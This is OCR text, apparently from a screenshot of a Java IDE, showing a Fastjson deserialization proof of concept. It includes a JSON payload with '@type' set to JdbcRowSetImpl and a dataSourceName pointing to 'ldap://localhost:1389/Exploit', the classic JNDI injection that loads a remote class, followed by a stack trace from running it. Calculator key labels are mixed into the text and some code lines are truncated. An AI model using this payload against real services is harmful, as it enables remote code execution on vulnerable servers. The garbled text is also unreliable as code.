 Student
StudentDemo
FastjsonTmpl
JNDI_LDAP
LdapServer
PoC
JNDI_RMI
Exploit
Exploit.class
JdbcRowSetImplPoc
JNDIServer
JNDIClassFac
JNDIDeep
JNDILookup
JNDIPoC
JNDITest
10 public class PoC {
11 public static void main(String[] argv){
12 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
13 String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":true
14 JSON.parse(payload);
15 }
16 }
17
PoC › main()
0
( ) mc m+ m− mr AC +/− % ÷
2nd x2 x3 xy ex 10x 7 8 9 ×
1/x 2√x 3√x y√x ln log10 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
LdapServer (1) PoC
/Library/Java/JavaVirtualMachines/jdk1.8.0_73.jdk/Contents/Home/bin/java ...
Exception in thread "main" com.alibaba.fastjson.JSONException: set property
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.par
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:767)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:594)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:916)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)